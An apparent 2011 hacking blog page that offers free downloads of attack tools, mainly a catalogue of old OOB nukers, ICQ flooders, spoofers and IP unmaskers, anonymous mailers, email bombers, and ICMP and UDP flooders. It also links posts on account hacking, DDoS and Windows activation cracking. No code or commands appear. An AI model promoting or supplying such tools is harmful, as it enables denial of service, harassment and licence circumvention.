Some of this tutorials may be old and they may not work with today's systems but you have to learn one thing that is "old is always gold" besides knowing "HOW TO" costs you nothing. So download them for free and Happy hacking.
Diposting oleh sonialson di 08.00 0 komentar
Cracking Tools Collection
Email This BlogThis! Share to Twitter Share to Facebook Share to Google Buzz
Archives
- ▼ 2011 (41)
- ▼ March (23)
- Proxy_Vampire
- Combo Converter
- Demon-Yahoo_Exist_Checker
- MD5 Cracker (25 Online Databases Checker)
- Decryptingpack
- Cracking Tools Collection
- Frozen Master Cracker 1.27 - Coded by Freeze
- [Proxy] Extraction
- [Proxy] Solar Wind
- Increase Youtube Metacafe Buffering Speed
- How to crack Utorrent for Maximum speed
- [TUT+TOOLS] Windows XP Permanent validation [TUT+T...
- clean ur infected flashdrives manually
- Remote shares
- SSH Tunnel
- XSS
- MSSQL Exploit
- 3000 Hacking tutorials 2008 2009 2010
- Easy / Fast way to get Serials from YouSerials
- DDoS tutorial
- LFI Remote Execute in PERL
- Hack Gmail Yahoo Facebook Hotmail Account by yoges...
- A2z Shell Collection
- ▼ March (23)
Followers
Diposting oleh sonialson di 07.59 0 komentar
[TUT+TOOLS] Windows XP Permanent validation [TUT+TOOLS]
1.......

2.......

3.......

4........

5........

6.........


Download
Diposting oleh sonialson di 07.56 0 komentar
Cracking Tools Collection
Diposting oleh sonialson di 07.47 0 komentar
program hacker
| Nukers | ||
| Filename | Description | Size |
| bitchslap.zip | BitchSlap v1.0 - Port 139 OOB Nuker | 95 kb |
| bloodlust.zip | Blood Lust - Chosen Port OOB Nuker | 105 kb |
| bluerain.zip | BlueRain's Port 139 OOB Attack Prog Version 1.0 - Chosen Port OOB Nuker | 12 kb |
| cgsioob.zip | CGSi OOB Message GFP Gen - Chosen Port, Multi-IP OOB Nuker | 147 kb |
| die.zip | DIE - Port 139 OOB Nuker | 2 kb |
| die3.zip | DIE3 - Chosen Port OOB Nuker | 6 kb |
| die3nt.zip | DIE3NT - Kills Windows NT Running DNS on Port 53 | 6 kb |
| divint3.zip | Divine ]I[ntervention 3 - OOB Attack, ICMPer, Icq Killer, Mail Bomber, Mass Subscriber, DCC Flood Bot, and Text Flood Bot | 358 kb |
| dnddos.zip | Death 'n Destruction: DoS - OOB Attack, Port protector | 30 kb |
| dosnuke.zip | Calvin's Labs NetAttact - Chosen Port, Size and Number OOB Nuker | 42 kb |
| fedup.zip | F-ed Up 2.0 - Chosen Port OOB Nuker | 117 kb |
| killme.zip | KiLLmE v1.0 - Port 139 OOB Nuker | 4 kb |
| killwin.zip | KillWin - Chosen Port and Number OOB Nuker | 6 kb |
| knewkem.zip | Knewk'em All v1.0 - Chosen Port and Number OOB Nuker | 115 kb |
| mnuke.zip | Meliksah Nuker v1.0 - Chosen Port and Number OOB Nuker | 100 kb |
| msnuke.zip | MS Nuke - Port 139 OOB Nuker | 18 kb |
| muerte.zip | Muerte - The first, best, and only OOB exploit you will ever need - IP, Port scanning | 136 kb |
| nuke.zip | Nuke v 2.3 - OOB Attack, death confirm | 142 kb |
| nukeattack.zip | Nuke Attack - Chosen Port OOB Nuker | 239 kb |
| nuker102.zip | Nuker 1.02 Beta - Port 139 OOB Nuker | 3 kb |
| oob.zip | WinNuke - Port 139 OOB Nuker | 119 kb |
| pestilence2.zip | Pestilence V2.0 The Reaper - Port 139 OOB Nuker | 7 kb |
| pnukex11.zip | PNuke 1.1 - Chosen Port, Multi-IP OOB Nuker | 121 kb |
| ras.zip | Remote Attack Suite - Ping O Death, NT Lag, Finger O Death, OOB Attack, and Web Server Attack | 255 kb |
| simportnuke.zip | Simple Port Newker - Chosen Port, Multi-IP OOB Nuker | 4 kb |
| sprite32.zip | SPRITE v1.5 - Famous UNIX OOB Nuker Ported to Windows | 22 kb |
| vconnect.zip | Vconnect 1.2 - OOB Program | 101 kb |
| voob.zip | Voob - Chosen Port OOB Nuker | 99 kb |
| vzmnuker.zip | VZM Nuker - Port 139 OOB Nuker | 163 kb |
| winnukeit.zip | Windows Nuke It - Chosen Port OOB Nuker | 163 kb |
| wingenocide.zip | WinGenocide Version 0.92 Beta - Port 139, Multi-IP OOB Nuker | 83 kb |
| winnuke.zip | WinNUKE - Port 139 OOB Nuker | 119 kb |
| winnuker02.zip | WinNuker v0.2 - Multi-Port OOB Nuker | 37 kb |
| winnukev95.zip | WinNuke V95 - Port 139 OOB Nuker | 93 kb |
| wnuke3269.zip | WNUKE32 (Build 69) - Port 139 OOB Nuker | 11 kb |
| wnuke95.zip | WinNuke for Win95 v1.1 - OOB to port 135 or 139 - Includes patch | 25 kb |
| Clean Up | ||
| Filename | Description | Size |
| deflooder.zip | ICQ DeFlooder v1.0 - Deletes all unread messages after a bomb | 12 kb |
| icqbomsqd.zip | ICQ Bombsquad - Cleans up after receiving a bomb | 8 kb |
| icqswat.zip | ICQ SWAT - Deletes bomb messages | 99 kb |
| Flooders | ||
| Filename | Description | Size |
| icnewq.zip | ICnewQ - Spoof messages, bomb, kill ICQ | 201 kb |
| icqflood.zip | ICQ Message Flooder - Sends large numbers of messages from spoofed UINs | 6 kb |
| icqflood95.zip | ICQ Flooder '95 - Bombs target from random UINs | 21 kb |
| icqkiller.zip | icKiLLeR - Sends mass messages from random UINs - CAUTION Contains a trojan virus | 420 kb |
| icqzap.zip | ICQZap - Message bomb from random UINs | 20 kb |
| ifq.zip | ICQRevenge - Message bomber | 7 kb |
| xicq.zip | XiCQ - ICQ Chat Flooder - Password: ANARCHY RULEZ | 99 kb |
| IP Sniffers | ||
| Filename | Description | Size |
| icqhiddenip.zip | ICQ IP Address Unmasker - Shows IP despite hiding | 6 kb |
| icqipsniffer.zip | ICQ IP Sniffer - Shows IPs of even hidden ICQ users | 86 kb |
| Protection | ||
| Filename | Description | Size |
| icqprot.zip | Warforge ICQ Protect - Protects from ICQ Bombs | 116 kb |
| protector.zip | ICQ Bomb/Hacking Utility Protector - Opens 14 ports to confuse scanners | 344 kb |
| wfips2.zip | WarForge ICQBomb Protection System v2 - Protects ICQ from being bombed | 133 kb |
| Miscelaneous | ||
| Filename | Description | Size |
| icqcontlist.zip | ICQ Auto Authorize - Adds anyone to your contact list without their permission | 2 kb |
| icqportsniff.zip | ICQ Port Sniff! - Finds the port that ICQ is running on | 6 kb |
| icqspoof.zip | ICQ Source UIN Spoofer - Send anonymous ICQ messages | 6 kb |
| Anonymous Senders | ||
| Filename | Description | Size (bytes) |
| anonymail.zip | Win95 Anonymail - Anonymous emailer | 70,317 |
| sendfake.zip | SendFake - Send e-mail from addresses of your choosing | 6,824 |
| Bombers | ||
| Filename | Description | Size (bytes) |
| avalanche.zip | Avalanche 3.6 - The newest version of a great bomber | 364,588 |
| compbomb.zip | CompuServe Based E-Mail Bomber - E-Mail bomber | 7,229 |
| dnd40.zip | Death 'n Destruction: Version 4.0 - E-Mail bomber - Includes tools to resolve IPs, send OOB packets, finger, and list on ports. | 884,530 |
| extmailb1.zip | Extreme Mail Beta 1 - New Mail Bomber, Decent | 1,100,919 |
| homicide.zip | Homicide - Good mail bomber | 1,833,914 |
| kaboomv3.zip | Kaboom v3 - An easy to use e-mail bomber - Includes mailing lists | 340,686 |
| mailbombv02b.zip | Mail Bomber v .02b - Mail bomber | 6,840 |
| mailflash.zip | Mail Flash - Sends mail to screw over UNIX mail terminals | 12,597 |
| nembombz.zip | Nemesis Mail Bomber 1.0 - Anonymous bomber - Uses telnet.exe to send mail | 17,318 |
| qf.zip | QuickFrye - Bomber & Anonymous mailer | 158,745 |
| unabomb.zip | The Unabomber - Mail bomber with great anonymizing capability | 53,447 |
| uy4beta3.zip | Up Yours 4 Beta 3 - Bomber & Anonymous sender - Supports HELO spoofing | 195,506 |
| Clean Up | ||
| Filename | Description | Size (bytes) |
| bomsquad.zip | BombSquad v2.0 - Clean up after you've been email bombed | 157,530 |
| mailcheck.zip | Mail Check - Check servers for anonymous mail | 4,793 |
| ICMP | ||
| Filename | Description | Size (bytes) |
| battlepong.zip | Technophoria Battle Pong - ICMP flooder | 103,849 |
| dos10b15.zip | Kaput 1.0 beta 1.5 - ICMP and Finger flooder | 122,029 |
| haktek.zip | Hak Tek Version 1.1 - ICMP Flooder, Mail bomber, Anti-bomber, Port scanner | 246,288 |
| icmpbomber.zip | ICMP Bomber! - ICMP flooder | 24,888 |
| icmpflooder.zip | ICMP Flooder v0.2 - ICMP flooder | 25,488 |
| iping32.zip | IPing 32 - Ping Tool | 39,274 |
| iwdsimicmp.zip | IWD Simpe ICMP Bomber - ICMP flooder | 113,686 |
| ping.zip | Ping - ICMP tool/flooder - Comes with Windows 9x | 5,709 |
| sonar.zip | Sonar v1.0.2 - ICMP tool | 96,151 |
| trumping.zip | Trumpet Ping - ICMP flooder | 13,564 |
| vaitejaeng201.zip | Vai-te já ICMP ToolKit v2.01 (English Version) - ICMP Bomber, Nuker, Nuke Detector, and an OOB Attacker | 391,612 |
| vaitejapor201.zip | Vai-te já ICMP ToolKit v2.01 (Portugese Version) - ICMP Bomber, Nuker, Nuke Detector, and an OOB Attacker | 391,926 |
| xscriptv03.zip | X-Script ICMP Bomber v0.3 By Code - ICMP flooder | 102,058 |
| UDP | ||
| Filename | Description | Size (bytes) |
| pepsi.zip | Pepsi - UDP flooder | 4,312 |
| snukes.zip | UDP Port Nuke - UDP Flooder | 103,952 |
| udp2.zip | UDP2 v10.2 - UDP Flooder | 12,451 |
| udp5.zip | UDP Blaster v1.53 - UDP Flooder | 4,319 |
| udp666.zip | UDP Flooder - UDP Flooder | 19,977 |
| | ||
Diposting oleh sonialson di 07.33 0 komentar














0 comments:
Post a Comment